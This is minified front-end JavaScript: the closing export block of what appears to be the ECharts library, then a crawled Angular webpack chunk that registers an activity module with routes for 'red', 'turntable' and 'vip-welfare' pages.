ud&&!t.isDisposed()&&t.dispose()},t.getInstanceByDom=Wd,t.getInstanceById=function(t){return Rd[t]},t.registerTheme=Hd,t.registerPreprocessor=Zd,t.registerProcessor=Ud,t.registerPostUpdate=function(t){kd.push(t)},t.registerAction=Xd,t.registerCoordinateSystem=jd,t.getCoordinateSystemDimensions=function(t){var e=Eu.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},t.registerLayout=Yd,t.registerVisual=qd,t.registerLoading=$d,t.extendComponentModel=Jd,t.extendComponentView=Qd,t.extendSeriesModel=tf,t.extendChartView=ef,t.setCanvasCreator=function(t){g("createCanvas",t)},t.registerMap=function(t,e,i){!function(t,e,i){var n;A(n=O(e)?e:e.svg?[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(i=e.specialAreas,e=e.geoJson),[{type:"geoJSON",source:e,specialAreas:i}]),(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,$c[e])(t)})),qc.set(t,n)}(t,e,i)},t.getMap=function(t){var e=Kc(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},t.dataTool={},t.zrender=wo,t.number=kl,t.format=Yl,t.throttle=oc,t.helper=jp,t.matrix=ce,t.vector=St,t.color=je,t.parseGeoJSON=Jp,t.parseGeoJson=ug,t.util=hg,t.graphic=cg,t.List=_f,t.Model=ll,t.Axis=sg,t.env=o}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/14.41f267008964ae2688a0.js
body_size: 1828
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{"2tyh":function(d,p,a){"use strict";a.r(p),a.d(p,"ActivityModuleNgFactory",(function(){return Ud}));var m=a("CcnG"),n=a("gwn4"),o=a("EdU/"),e=a("/Yna"),t=a("JRKe"),c=a("Ed4d"),b=a("8WaK"),g=a("QfCi"),i=a("CghO"),r=a("Sq/J"),u=a("pMnS"),l=a("7kIO"),s=a("agvb"),z=a("1dYp"),k=a("Ip0R"),h=a("gIcY"),v=a("zC/G"),C=a("eDkP"),f=a("Fzqc"),M=a("M2Lx"),O=a("dWZg"),y=a("5uwh"),A=a("y9Pr"),w=a("uTmk"),L=a("IOtJ"),N=a("4c35"),R=a("qAlS"),x=a("h5O1"),D=a("D3Pk"),E=a("SL+W"),H=a("8e7N"),J=a("08s3"),j=a("bQgi"),F=a("6dbk"),I=a("wx2m"),P=a("28A0"),S=a("J+Fg"),T=a("n8Rd"),Q=a("xouH"),K=a("QvIU"),U=a("iHsM"),W=a("tNz9"),Y=a("rBva"),Z=a("XLv6"),q=a("els3"),G=a("QQsT"),X=a("nH7t"),_=a("UjjO"),B=a("hKCq"),V=a("dJ6Q"),$=a("eNAM"),dd=a("nBas"),pd=a("vGXY"),ad=a("z6Tj"),md=a("Hw1A"),nd=a("kgsp"),od=a("kwqV"),ed=a("hlDO"),td=a("tZ8a"),cd=a("iO/g"),bd=a("Xuik"),gd=a("WAj7"),id=a("9UnD"),rd=a("ukEd"),ud=a("KMFx"),ld=a("8Bmj"),sd=a("YMkR"),zd=a("cg/a"),kd=a("OsWL"),hd=a("MP3s"),vd=a("EQkA"),Cd=a("a/fG"),fd=a("H+n6"),Md=a("X4wW"),Od=a("Kb1l"),yd=a("0x7Z"),Ad=a("ZLNL"),wd=a("OiR+"),Ld=a("HJO+"),Nd=a("FMzt"),Rd=a("Ee7L"),xd=a("ygly"),Dd=a("GSSa"),Ed=a("kIv3"),Hd=a("X5Tt"),Jd=a("6Cds"),jd=a("ZYCi"),Fd=a("eV5y"),Id=a("Vs+A"),Pd=a("CVdl"),Sd=a("fR/H"),Td=a("jnHK"),Qd=a("udbD"),Kd=a("pPNO"),Ud=m["\u0275cmf"](n.a,[],(function(d){return m["\u0275mod"]([m["\u0275mpd"](512,m.ComponentFactoryResolver,m["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,o.b,e.a,t.a,c.a,b.a,g.a,i.a,r.a,u.a,l.a,s.a,z.a]],[3,m.ComponentFactoryResolver],m.NgModuleRef]),m["\u0275mpd"](4608,k.NgLocalization,k.NgLocaleLocalization,[m.LOCALE_ID,[2,k["\u0275angular_packages_common_common_a"]]]),m["\u0275mpd"](4608,h.v,h.v,[]),m["\u0275mpd"](5120,v.A,v.M,[k.DOCUMENT,[3,v.A]]),m["\u0275mpd"](4608,C.d,C.d,[C.k,C.f,m.ComponentFactoryResolver,C.i,C.g,m.Injector,m.NgZone,k.DOCUMENT,f.b,[2,k.Location]]),m["\u0275mpd"](5120,C.l,C.m,[C.d]),m["\u0275mpd"](4608,M.c,M.c,[]),m["\u0275mpd"](1073742336,k.CommonModule,k.CommonModule,[]),m["\u0275mpd"](1073742336,h.u,h.u,[]),m["\u0275mpd"](1073742336,h.j,h.j,[]),m["\u0275mpd"](1073742336,O.b,O.b,[]),m["\u0275mpd"](1073742336,y.a,y.a,[]),m["\u0275mpd"](1073742336,A.b,A.b,[]),m["\u0275mpd"](1073742336,v.k,v.k,[]),m["\u0275mpd"](1073742336,w.a,w.a,[]),m["\u0275mpd"](1073742336,L.a,L.a,[]),m["\u0275mpd"](1073742336,f.a,f.a,[]),m["\u0275mpd"](1073742336,N.e,N.e,[]),m["\u0275mpd"](1073742336,R.g,R.g,[]),m["\u0275mpd"](1073742336,C.h,C.h,[]),m["\u0275mpd"](1073742336,v.x,v.x,[]),m["\u0275mpd"](1073742336,x.a,x.a,[]),m["\u0275mpd"](1073742336,D.b,D.b,[]),m["\u0275mpd"](1073742336,E.a,E.a,[]),m["\u0275mpd"](1073742336,M.d,M.d,[]),m["\u0275mpd"](1073742336,H.a,H.a,[]),m["\u0275mpd"](1073742336,v.J,v.J,[]),m["\u0275mpd"](1073742336,J.c,J.c,[]),m["\u0275mpd"](1073742336,v.y,v.y,[]),m["\u0275mpd"](1073742336,j.c,j.c,[]),m["\u0275mpd"](1073742336,F.h,F.h,[]),m["\u0275mpd"](1073742336,F.a,F.a,[]),m["\u0275mpd"](1073742336,F.e,F.e,[]),m["\u0275mpd"](1073742336,I.c,I.c,[]),m["\u0275mpd"](1073742336,P.c,P.c,[]),m["\u0275mpd"](1073742336,S.d,S.d,[]),m["\u0275mpd"](1073742336,T.c,T.c,[]),m["\u0275mpd"](1073742336,Q.h,Q.h,[]),m["\u0275mpd"](1073742336,K.f,K.f,[]),m["\u0275mpd"](1073742336,U.a,U.a,[]),m["\u0275mpd"](1073742336,W.d,W.d,[]),m["\u0275mpd"](1073742336,v.t,v.t,[]),m["\u0275mpd"](1073742336,Y.c,Y.c,[]),m["\u0275mpd"](1073742336,Z.b,Z.b,[]),m["\u0275mpd"](1073742336,q.c,q.c,[]),m["\u0275mpd"](1073742336,G.a,G.a,[]),m["\u0275mpd"](1073742336,X.a,X.a,[]),m["\u0275mpd"](1073742336,_.b,_.b,[]),m["\u0275mpd"](1073742336,B.g,B.g,[]),m["\u0275mpd"](1073742336,B.b,B.b,[]),m["\u0275mpd"](1073742336,V.a,V.a,[]),m["\u0275mpd"](1073742336,$.a,$.a,[]),m["\u0275mpd"](1073742336,dd.c,dd.c,[]),m["\u0275mpd"](1073742336,dd.b,dd.b,[]),m["\u0275mpd"](1073742336,pd.a,pd.a,[]),m["\u0275mpd"](1073742336,ad.b,ad.b,[]),m["\u0275mpd"](1073742336,md.g,md.g,[]),m["\u0275mpd"](1073742336,nd.b,nd.b,[]),m["\u0275mpd"](1073742336,od.e,od.e,[]),m["\u0275mpd"](1073742336,ed.b,ed.b,[]),m["\u0275mpd"](1073742336,td.a,td.a,[]),m["\u0275mpd"](1073742336,cd.a,cd.a,[]),m["\u0275mpd"](1073742336,bd.h,bd.h,[]),m["\u0275mpd"](1073742336,bd.f,bd.f,[]),m["\u0275mpd"](1073742336,v.z,v.z,[]),m["\u0275mpd"](1073742336,gd.g,gd.g,[]),m["\u0275mpd"](1073742336,gd.d,gd.d,[]),m["\u0275mpd"](1073742336,gd.e,gd.e,[]),m["\u0275mpd"](1073742336,id.g,id.g,[]),m["\u0275mpd"](1073742336,id.e,id.e,[]),m["\u0275mpd"](1073742336,rd.a,rd.a,[]),m["\u0275mpd"](1073742336,ud.b,ud.b,[]),m["\u0275mpd"](1073742336,ld.b,ld.b,[]),m["\u0275mpd"](1073742336,sd.b,sd.b,[]),m["\u0275mpd"](1073742336,zd.b,zd.b,[]),m["\u0275mpd"](1073742336,kd.b,kd.b,[]),m["\u0275mpd"](1073742336,hd.a,hd.a,[]),m["\u0275mpd"](1073742336,vd.a,vd.a,[]),m["\u0275mpd"](1073742336,Cd.a,Cd.a,[]),m["\u0275mpd"](1073742336,fd.a,fd.a,[]),m["\u0275mpd"](1073742336,Md.a,Md.a,[]),m["\u0275mpd"](1073742336,Od.c,Od.c,[]),m["\u0275mpd"](1073742336,yd.b,yd.b,[]),m["\u0275mpd"](1073742336,Ad.b,Ad.b,[]),m["\u0275mpd"](1073742336,wd.f,wd.f,[]),m["\u0275mpd"](1073742336,Ld.a,Ld.a,[]),m["\u0275mpd"](1073742336,Nd.a,Nd.a,[]),m["\u0275mpd"](1073742336,v.E,v.E,[]),m["\u0275mpd"](1073742336,Rd.a,Rd.a,[]),m["\u0275mpd"](1073742336,xd.a,xd.a,[]),m["\u0275mpd"](1073742336,Dd.a,Dd.a,[]),m["\u0275mpd"](1073742336,v.p,v.p,[]),m["\u0275mpd"](1073742336,Ed.a,Ed.a,[]),m["\u0275mpd"](1073742336,Hd.d,Hd.d,[]),m["\u0275mpd"](1073742336,Jd.a,Jd.a,[]),m["\u0275mpd"](1073742336,jd.t,jd.t,[[2,jd.y],[2,jd.p]]),m["\u0275mpd"](1073742336,Fd.a,Fd.a,[]),m["\u0275mpd"](1073742336,Id.a,Id.a,[]),m["\u0275mpd"](1073742336,Pd.a,Pd.a,[]),m["\u0275mpd"](1073742336,n.a,n.a,[]),m["\u0275mpd"](256,bd.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),m["\u0275mpd"](256,id.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[]),m["\u0275mpd"](1024,jd.n,(function(){return[[{path:"red",component:Sd.a},{path:"turntable",component:Td.a},{path:"vip-welfare",component:Qd.a,canActivate:[Kd.a]}]]}),[])])}))}}]);